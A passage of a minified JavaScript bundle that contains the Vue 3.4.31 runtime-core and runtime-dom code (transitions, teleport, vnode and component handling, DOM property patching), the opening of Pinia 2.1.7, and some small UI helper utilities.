$t(b,u,2)})):he(e)?t?l=()=>$t(e,u,2):l=()=>(h&&h(),tt(e,u,3,[x])):l=Qe,t&&r){const b=l;l=()=>It(b())}let h,x=b=>{h=p.onStop=()=>{$t(b,u,4),h=p.onStop=void 0}},v;if(Xr)if(x=Qe,t?n&&tt(t,u,3,[l(),d?[]:void 0,x]):l(),o==="sync"){const b=fu();v=b.__watcherHandles||(b.__watcherHandles=[])}else return Qe;let g=d?new Array(e.length).fill(xr):xr;const _=()=>{if(!(!p.active||!p.dirty))if(t){const b=p.run();(r||f||(d?b.some((w,D)=>zt(w,g[D])):zt(b,g)))&&(h&&h(),tt(t,u,3,[b,g===xr?void 0:d&&g[0]===xr?[]:g,x]),g=b)}else p.run()};_.allowRecurse=!!t;let m;o==="sync"?m=_:o==="post"?m=()=>je(_,u&&u.suspense):(_.pre=!0,u&&(_.id=u.uid),m=()=>d0(_));const p=new o0(l,Qe,m),y=nl(),E=()=>{p.stop(),y&&t0(y.effects,p)};return t?n?_():g=p.run():o==="post"?je(p.run.bind(p),u&&u.suspense):p.run(),v&&v.push(E),E}function du(e,t,n){const r=this.proxy,o=Te(e)?e.includes(".")?da(r,e):()=>r[e]:e.bind(r,r);let s;he(t)?s=t:(s=t.handler,n=t);const i=nr(this),a=fa(o,s.bind(r),n);return i(),a}function da(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function It(e,t=1/0,n){if(t<=0||!Ae(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,$e(e))It(e.value,t,n);else if(ae(e))for(let r=0;r<e.length;r++)It(e[r],t,n);else if(zc(e)||On(e))e.forEach(r=>{It(r,t,n)});else if(Uc(e)){for(const r in e)It(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&It(e[r],t,n)}return e}const qr=e=>e.type.__isKeepAlive;function g0(e,t){ha(e,"a",t)}function Kr(e,t){ha(e,"da",t)}function ha(e,t,n=Le){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(Wr(t,r,n),n){let o=n.parent;for(;o&&o.parent;)qr(o.parent.vnode)&&hu(r,t,n,o),o=o.parent}}function hu(e,t,n,r){const o=Wr(t,e,r,!0);Vr(()=>{t0(r[t],o)},n)}const kt=Symbol("_leaveCb"),pr=Symbol("_enterCb");function xu(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return lt(()=>{e.isMounted=!0}),er(()=>{e.isUnmounting=!0}),e}const Ze=[Function,Array],xa={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Ze,onEnter:Ze,onAfterEnter:Ze,onEnterCancelled:Ze,onBeforeLeave:Ze,onLeave:Ze,onAfterLeave:Ze,onLeaveCancelled:Ze,onBeforeAppear:Ze,onAppear:Ze,onAfterAppear:Ze,onAppearCancelled:Ze},pa=e=>{const t=e.subTree;return t.component?pa(t.component):t},pu={name:"BaseTransition",props:xa,setup(e,{slots:t}){const n=tr(),r=xu();return()=>{const o=t.default&&ga(t.default(),!0);if(!o||!o.length)return;let s=o[0];if(o.length>1){for(const d of o)if(d.type!==Ge){s=d;break}}const i=ye(e),{mode:a}=i;if(r.isLeaving)return uo(s);const u=is(s);if(!u)return uo(s);let c=Lo(u,i,r,n,d=>c=d);Tr(u,c);const l=n.subTree,f=l&&is(l);if(f&&f.type!==Ge&&!Yt(u,f)&&pa(n).type!==Ge){const d=Lo(f,i,r,n);if(Tr(f,d),a==="out-in"&&u.type!==Ge)return r.isLeaving=!0,d.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},uo(s);a==="in-out"&&u.type!==Ge&&(d.delayLeave=(h,x,v)=>{const g=va(r,f);g[String(f.key)]=f,h[kt]=()=>{x(),h[kt]=void 0,delete c.delayedLeave},c.delayedLeave=v})}return s}}},vu=pu;function va(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Lo(e,t,n,r,o){const{appear:s,mode:i,persisted:a=!1,onBeforeEnter:u,onEnter:c,onAfterEnter:l,onEnterCancelled:f,onBeforeLeave:d,onLeave:h,onAfterLeave:x,onLeaveCancelled:v,onBeforeAppear:g,onAppear:_,onAfterAppear:m,onAppearCancelled:p}=t,y=String(e.key),E=va(n,e),b=(H,B)=>{H&&tt(H,r,9,B)},w=(H,B)=>{const F=B[1];b(H,B),ae(H)?H.every(S=>S.length<=1)&&F():H.length<=1&&F()},D={mode:i,persisted:a,beforeEnter(H){let B=u;if(!n.isMounted)if(s)B=g||u;else return;H[kt]&&H[kt](!0);const F=E[y];F&&Yt(e,F)&&F.el[kt]&&F.el[kt](),b(B,[H])},enter(H){let B=c,F=l,S=f;if(!n.isMounted)if(s)B=_||c,F=m||l,S=p||f;else return;let O=!1;const G=H[pr]=ee=>{O||(O=!0,ee?b(S,[H]):b(F,[H]),D.delayedLeave&&D.delayedLeave(),H[pr]=void 0)};B?w(B,[H,G]):G()},leave(H,B){const F=String(e.key);if(H[pr]&&H[pr](!0),n.isUnmounting)return B();b(d,[H]);let S=!1;const O=H[kt]=G=>{S||(S=!0,B(),G?b(v,[H]):b(x,[H]),H[kt]=void 0,E[F]===e&&delete E[F])};E[F]=e,h?w(h,[H,O]):O()},clone(H){const B=Lo(H,t,n,r,o);return o&&o(B),B}};return D}function uo(e){if(qr(e))return e=Mt(e),e.children=null,e}function is(e){if(!qr(e))return e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&he(n.default))return n.default()}}function Tr(e,t){e.shapeFlag&6&&e.component?Tr(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function ga(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===Pe?(i.patchFlag&128&&o++,r=r.concat(ga(i.children,t,a))):(t||i.type!==Ge)&&r.push(a!=null?Mt(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}const gu=e=>e.__isTeleport,Nn=e=>e&&(e.disabled||e.disabled===""),as=e=>typeof SVGElement<"u"&&e instanceof SVGElement,cs=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,Ho=(e,t)=>{const n=e&&e.to;return Te(n)?t?t(n):null:n},mu={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,u,c){const{mc:l,pc:f,pbc:d,o:{insert:h,querySelector:x,createText:v,createComment:g}}=c,_=Nn(t.props);let{shapeFlag:m,children:p,dynamicChildren:y}=t;if(e==null){const E=t.el=v(""),b=t.anchor=v("");h(E,n,r),h(b,n,r);const w=t.target=Ho(t.props,x),D=t.targetAnchor=v("");w&&(h(D,w),i==="svg"||as(w)?i="svg":(i==="mathml"||cs(w))&&(i="mathml"));const H=(B,F)=>{m&16&&l(p,B,F,o,s,i,a,u)};_?H(n,b):w&&H(w,D)}else{t.el=e.el;const E=t.anchor=e.anchor,b=t.target=e.target,w=t.targetAnchor=e.targetAnchor,D=Nn(e.props),H=D?n:b,B=D?E:w;if(i==="svg"||as(b)?i="svg":(i==="mathml"||cs(b))&&(i="mathml"),y?(d(e.dynamicChildren,y,H,o,s,i,a),v0(e,t,!0)):u||f(e,t,H,B,o,s,i,a,!1),_)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):vr(t,n,E,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const F=t.target=Ho(t.props,x);F&&vr(t,F,null,c,0)}else D&&vr(t,b,w,c,1)}ma(t)},remove(e,t,n,{um:r,o:{remove:o}},s){const{shapeFlag:i,children:a,anchor:u,targetAnchor:c,target:l,props:f}=e;if(l&&o(c),s&&o(u),i&16){const d=s||!Nn(f);for(let h=0;h<a.length;h++){const x=a[h];r(x,t,n,d,!!x.dynamicChildren)}}},move:vr,hydrate:yu};function vr(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:u,children:c,props:l}=e,f=s===2;if(f&&r(i,t,n),(!f||Nn(l))&&u&16)for(let d=0;d<c.length;d++)o(c[d],t,n,2);f&&r(a,t,n)}function yu(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:u}},c){const l=t.target=Ho(t.props,u);if(l){const f=l._lpa||l.firstChild;if(t.shapeFlag&16)if(Nn(t.props))t.anchor=c(i(e),t,a(e),n,r,o,s),t.targetAnchor=f;else{t.anchor=i(e);let d=f;for(;d;)if(d=i(d),d&&d.nodeType===8&&d.data==="teleport anchor"){t.targetAnchor=d,l._lpa=t.targetAnchor&&i(t.targetAnchor);break}c(f,t,l,n,r,o,s)}ma(t)}return t.anchor&&i(t.anchor)}const Eu=mu;function ma(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Pe=Symbol.for("v-fgt"),Gr=Symbol.for("v-txt"),Ge=Symbol.for("v-cmt"),fo=Symbol.for("v-stc"),$n=[];let st=null;function ce(e=!1){$n.push(st=e?null:[])}function Cu(){$n.pop(),st=$n[$n.length-1]||null}let Gn=1;function ls(e){Gn+=e}function ya(e){return e.dynamicChildren=Gn>0?st||un:null,Cu(),Gn>0&&st&&st.push(e),e}function fe(e,t,n,r,o,s){return ya(De(e,t,n,r,o,s,!0))}function Ea(e,t,n,r,o){return ya(Y(e,t,n,r,o,!0))}function Io(e){return e?e.__v_isVNode===!0:!1}function Yt(e,t){return e.type===t.type&&e.key===t.key}const Ca=({key:e})=>e??null,_r=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Te(e)||$e(e)||he(e)?{i:We,r:e,k:t,f:!!n}:e:null);function De(e,t=null,n=null,r=0,o=null,s=e===Pe?0:1,i=!1,a=!1){const u={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Ca(t),ref:t&&_r(t),scopeId:Ji,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:We};return a?(m0(u,n),s&128&&e.normalize(u)):n&&(u.shapeFlag|=Te(n)?8:16),Gn>0&&!i&&st&&(u.patchFlag>0||s&6)&&u.patchFlag!==32&&st.push(u),u}const Y=_u;function _u(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===Il)&&(e=Ge),Io(e)){const a=Mt(e,t,!0);return n&&m0(a,n),Gn>0&&!s&&st&&(a.shapeFlag&6?st[st.indexOf(e)]=a:st.push(a)),a.patchFlag=-2,a}if(ku(e)&&(e=e.__vccOpts),t){t=bu(t);let{class:a,style:u}=t;a&&!Te(a)&&(t.class=r0(a)),Ae(u)&&($i(u)&&!ae(u)&&(u=Se({},u)),t.style=we(u))}const i=Te(e)?1:$l(e)?128:gu(e)?64:Ae(e)?4:he(e)?2:0;return De(e,t,n,r,o,i,s,!0)}function bu(e){return e?$i(e)||oa(e)?Se({},e):e:null}function Mt(e,t,n=!1,r=!1){const{props:o,ref:s,patchFlag:i,children:a,transition:u}=e,c=t?jt(o||{},t):o,l={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&Ca(c),ref:t&&t.ref?n&&s?ae(s)?s.concat(_r(t)):[s,_r(t)]:_r(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Pe?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:u,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Mt(e.ssContent),ssFallback:e.ssFallback&&Mt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return u&&r&&Tr(l,u.clone(l)),l}function Au(e=" ",t=0){return Y(Gr,null,e,t)}function Re(e="",t=!1){return t?(ce(),Ea(Ge,null,e)):Y(Ge,null,e)}function ht(e){return e==null||typeof e=="boolean"?Y(Ge):ae(e)?Y(Pe,null,e.slice()):typeof e=="object"?Pt(e):Y(Gr,null,String(e))}function Pt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Mt(e)}function m0(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ae(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),m0(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!oa(t)?t._ctx=We:o===3&&We&&(We.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else he(t)?(t={default:t,_ctx:We},n=32):(t=String(t),r&64?(n=16,t=[Au(t)]):n=8);e.children=t,e.shapeFlag|=n}function jt(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=r0([t.class,r.class]));else if(o==="style")t.style=we([t.style,r.style]);else if(Ir(o)){const s=t[o],i=r[o];i&&s!==i&&!(ae(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function dt(e,t,n,r=null){tt(e,t,7,[n,r])}const Bu=ta();let wu=0;function Fu(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||Bu,s={uid:wu++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new Bi(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:ia(r,o),emitsOptions:Xi(r,o),emit:null,emitted:null,propsDefaults:be,inheritAttrs:r.inheritAttrs,ctx:be,data:be,props:be,attrs:be,slots:be,refs:be,setupState:be,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=Tl.bind(null,s),e.ce&&e.ce(s),s}let Le=null;const tr=()=>Le||We;let Rr,No;{const e=bi(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Rr=t("__VUE_INSTANCE_SETTERS__",n=>Le=n),No=t("__VUE_SSR_SETTERS__",n=>Xr=n)}const nr=e=>{const t=Le;return Rr(e),e.scope.on(),()=>{e.scope.off(),Rr(t)}},us=()=>{Le&&Le.scope.off(),Rr(null)};function _a(e){return e.vnode.shapeFlag&4}let Xr=!1;function Du(e,t=!1){t&&No(t);const{props:n,children:r}=e.vnode,o=_a(e);tu(e,n,o,t),ou(e,r);const s=o?Su(e,t):void 0;return t&&No(!1),s}function Su(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Kl);const{setup:r}=n;if(r){const o=e.setupContext=r.length>1?Ru(e):null,s=nr(e);Ut();const i=$t(r,e,0,[e.props,o]);if(Wt(),s(),Ci(i)){if(i.then(us,us),t)return i.then(a=>{fs(e,a,t)}).catch(a=>{jr(a,e,0)});e.asyncDep=i}else fs(e,i,t)}else ba(e,t)}function fs(e,t,n){he(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Ae(t)&&(e.setupState=Wi(t)),ba(e,n)}let ds;function ba(e,t,n){const r=e.type;if(!e.render){if(!t&&ds&&!r.render){const o=r.template||x0(e).template;if(o){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:u}=r,c=Se(Se({isCustomElement:s,delimiters:a},i),u);r.render=ds(o,c)}}e.render=r.render||Qe}{const o=nr(e);Ut();try{Gl(e)}finally{Wt(),o()}}}const Tu={get(e,t){return qe(e,"get",""),e[t]}};function Ru(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Tu),slots:e.slots,emit:e.emit,expose:t}}function Jr(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Wi(zi(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ln)return Ln[n](e)},has(t,n){return n in t||n in Ln}})):e.proxy}function Ou(e,t=!0){return he(e)?e.displayName||e.name:e.name||t&&e.__name}function ku(e){return he(e)&&"__vccOpts"in e}const He=(e,t)=>_l(e,t,Xr);function rr(e,t,n){const r=arguments.length;return r===2?Ae(t)&&!ae(t)?Io(t)?Y(e,null,[t]):Y(e,t):Y(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&Io(n)&&(n=[n]),Y(e,t,n))}const Pu="3.4.31";/**
* @vue/runtime-dom v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Lu="http://www.w3.org/2000/svg",Hu="http://www.w3.org/1998/Math/MathML",yt=typeof document<"u"?document:null,hs=yt&&yt.createElement("template"),Iu={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?yt.createElementNS(Lu,e):t==="mathml"?yt.createElementNS(Hu,e):n?yt.createElement(e,{is:n}):yt.createElement(e);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>yt.createTextNode(e),createComment:e=>yt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>yt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{hs.innerHTML=r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e;const a=hs.content;if(r==="svg"||r==="mathml"){const u=a.firstChild;for(;u.firstChild;)a.appendChild(u.firstChild);a.removeChild(u)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Dt="transition",Cn="animation",Xn=Symbol("_vtc"),Yr=(e,{slots:t})=>rr(vu,Nu(e),t);Yr.displayName="Transition";const Aa={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};Yr.props=Se({},xa,Aa);const Kt=(e,t=[])=>{ae(e)?e.forEach(n=>n(...t)):e&&e(...t)},xs=e=>e?ae(e)?e.some(t=>t.length>1):e.length>1:!1;function Nu(e){const t={};for(const S in e)S in Aa||(t[S]=e[S]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:u=s,appearActiveClass:c=i,appearToClass:l=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,x=$u(o),v=x&&x[0],g=x&&x[1],{onBeforeEnter:_,onEnter:m,onEnterCancelled:p,onLeave:y,onLeaveCancelled:E,onBeforeAppear:b=_,onAppear:w=m,onAppearCancelled:D=p}=t,H=(S,O,G)=>{Gt(S,O?l:a),Gt(S,O?c:i),G&&G()},B=(S,O)=>{S._isLeaving=!1,Gt(S,f),Gt(S,h),Gt(S,d),O&&O()},F=S=>(O,G)=>{const ee=S?w:m,te=()=>H(O,S,G);Kt(ee,[O,te]),ps(()=>{Gt(O,S?u:s),St(O,S?l:a),xs(ee)||vs(O,r,v,te)})};return Se(t,{onBeforeEnter(S){Kt(_,[S]),St(S,s),St(S,i)},onBeforeAppear(S){Kt(b,[S]),St(S,u),St(S,c)},onEnter:F(!1),onAppear:F(!0),onLeave(S,O){S._isLeaving=!0;const G=()=>B(S,O);St(S,f),St(S,d),ju(),ps(()=>{S._isLeaving&&(Gt(S,f),St(S,h),xs(y)||vs(S,r,g,G))}),Kt(y,[S,G])},onEnterCancelled(S){H(S,!1),Kt(p,[S])},onAppearCancelled(S){H(S,!0),Kt(D,[S])},onLeaveCancelled(S){B(S),Kt(E,[S])}})}function $u(e){if(e==null)return null;if(Ae(e))return[ho(e.enter),ho(e.leave)];{const t=ho(e);return[t,t]}}function ho(e){return Kc(e)}function St(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Xn]||(e[Xn]=new Set)).add(t)}function Gt(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Xn];n&&(n.delete(t),n.size||(e[Xn]=void 0))}function ps(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let zu=0;function vs(e,t,n,r){const o=e._endId=++zu,s=()=>{o===e._endId&&r()};if(n)return setTimeout(s,n);const{type:i,timeout:a,propCount:u}=Mu(e,t);if(!i)return r();const c=i+"end";let l=0;const f=()=>{e.removeEventListener(c,d),s()},d=h=>{h.target===e&&++l>=u&&f()};setTimeout(()=>{l<u&&f()},a+1),e.addEventListener(c,d)}function Mu(e,t){const n=window.getComputedStyle(e),r=x=>(n[x]||"").split(", "),o=r(`${Dt}Delay`),s=r(`${Dt}Duration`),i=gs(o,s),a=r(`${Cn}Delay`),u=r(`${Cn}Duration`),c=gs(a,u);let l=null,f=0,d=0;t===Dt?i>0&&(l=Dt,f=i,d=s.length):t===Cn?c>0&&(l=Cn,f=c,d=u.length):(f=Math.max(i,c),l=f>0?i>c?Dt:Cn:null,d=l?l===Dt?s.length:u.length:0);const h=l===Dt&&/\b(transform|all)(,|$)/.test(r(`${Dt}Property`).toString());return{type:l,timeout:f,propCount:d,hasTransform:h}}function gs(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>ms(n)+ms(e[r])))}function ms(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function ju(){return document.body.offsetHeight}function Uu(e,t,n){const r=e[Xn];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Or=Symbol("_vod"),Ba=Symbol("_vsh"),wa={beforeMount(e,{value:t},{transition:n}){e[Or]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):_n(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),_n(e,!0),r.enter(e)):r.leave(e,()=>{_n(e,!1)}):_n(e,t))},beforeUnmount(e,{value:t}){_n(e,t)}};function _n(e,t){e.style.display=t?e[Or]:"none",e[Ba]=!t}const Wu=Symbol(""),Vu=/(^|;)\s*display\s*:/;function qu(e,t,n){const r=e.style,o=Te(n);let s=!1;if(n&&!o){if(t)if(Te(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&br(r,a,"")}else for(const i in t)n[i]==null&&br(r,i,"");for(const i in n)i==="display"&&(s=!0),br(r,i,n[i])}else if(o){if(t!==n){const i=r[Wu];i&&(n+=";"+i),r.cssText=n,s=Vu.test(n)}}else t&&e.removeAttribute("style");Or in e&&(e[Or]=s?r.display:"",e[Ba]&&(r.display="none"))}const ys=/\s*!important$/;function br(e,t,n){if(ae(n))n.forEach(r=>br(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Ku(e,t);ys.test(n)?e.setProperty(vn(r),n.replace(ys,""),"important"):e[r]=n}}const Es=["Webkit","Moz","ms"],xo={};function Ku(e,t){const n=xo[t];if(n)return n;let r=vt(t);if(r!=="filter"&&r in e)return xo[t]=r;r=zr(r);for(let o=0;o<Es.length;o++){const s=Es[o]+r;if(s in e)return xo[t]=s}return t}const Cs="http://www.w3.org/1999/xlink";function _s(e,t,n,r,o,s=Qc(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Cs,t.slice(6,t.length)):e.setAttributeNS(Cs,t,n):n==null||s&&!Ai(n)?e.removeAttribute(t):e.setAttribute(t,s?"":pn(n)?String(n):n)}function Gu(e,t,n,r,o,s,i){if(t==="innerHTML"||t==="textContent"){r&&i(r,o,s),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){const c=a==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?"":String(n);(c!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let u=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=Ai(n):n==null&&c==="string"?(n="",u=!0):c==="number"&&(n=0,u=!0)}try{e[t]=n}catch{}u&&e.removeAttribute(t)}function Xu(e,t,n,r){e.addEventListener(t,n,r)}function Ju(e,t,n,r){e.removeEventListener(t,n,r)}const bs=Symbol("_vei");function Yu(e,t,n,r,o=null){const s=e[bs]||(e[bs]={}),i=s[t];if(r&&i)i.value=r;else{const[a,u]=Zu(t);if(r){const c=s[t]=tf(r,o);Xu(e,a,c,u)}else i&&(Ju(e,a,i,u),s[t]=void 0)}}const As=/(?:Once|Passive|Capture)$/;function Zu(e){let t;if(As.test(e)){t={};let r;for(;r=e.match(As);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):vn(e.slice(2)),t]}let po=0;const Qu=Promise.resolve(),ef=()=>po||(Qu.then(()=>po=0),po=Date.now());function tf(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;tt(nf(r,n.value),t,5,[r])};return n.value=e,n.attached=ef(),n}function nf(e,t){if(ae(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Bs=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,rf=(e,t,n,r,o,s,i,a,u)=>{const c=o==="svg";t==="class"?Uu(e,r,c):t==="style"?qu(e,n,r):Ir(t)?e0(t)||Yu(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):of(e,t,r,c))?(Gu(e,t,r,s,i,a,u),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&_s(e,t,r,c,i,t!=="value")):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),_s(e,t,r,c))};function of(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Bs(t)&&he(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Bs(t)&&Te(n)?!1:t in e}const sf=Se({patchProp:rf},Iu);let ws;function af(){return ws||(ws=iu(sf))}const Fa=(...e)=>{const t=af().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=lf(r);if(!o)return;const s=t._component;!he(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,cf(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t};function cf(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function lf(e){return Te(e)?document.querySelector(e):e}var uf=!1;/*!
 * pinia v2.1.7
 * (c) 2023 Eduardo San Martin Morote
 * @license MIT
 */const ff=Symbol();var Fs;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Fs||(Fs={}));function df(){const e=el(!0),t=e.run(()=>le({}));let n=[],r=[];const o=zi({install(s){o._a=s,s.provide(ff,o),s.config.globalProperties.$pinia=o,r.forEach(i=>n.push(i)),r=[]},use(s){return!this._a&&!uf?r.push(s):n.push(s),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return o}function y0(){}const on=Object.assign,E0=typeof window<"u",or=e=>e!==null&&typeof e=="object",Ct=e=>e!=null,$o=e=>typeof e=="function",hf=e=>or(e)&&$o(e.then)&&$o(e.catch),Da=e=>typeof e=="number"||/^\d+(\.\d+)?$/.test(e),xf=()=>E0?/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase()):!1;function Ds(e,t){const n=t.split(".");let r=e;return n.forEach(o=>{var s;r=or(r)&&(s=r[o])!=null?s:""}),r}function pf(e,t,n){return t.reduce((r,o)=>(r[o]=e[o],r),{})}const kr=null,Oe=[Number,String],pt={type:Boolean,default:!0},vf=e=>({type:Number,default:e}),Ar=e=>({type:Oe,default:e}),Xe=e=>({type:String,default:e});var _t=typeof window<"u",gf=e=>e===window,Ss=(e,t)=>({top:0,left:0,right:e,bottom:t,width:e,height:t}),Jn=e=>{const t=it(e);if(gf(t)){const n=t.innerWidth,r=t.innerHeight;return Ss(n,r)}return t!=null&&t.getBoundingClientRect?t.getBoundingClientRect():Ss(0,0)};function 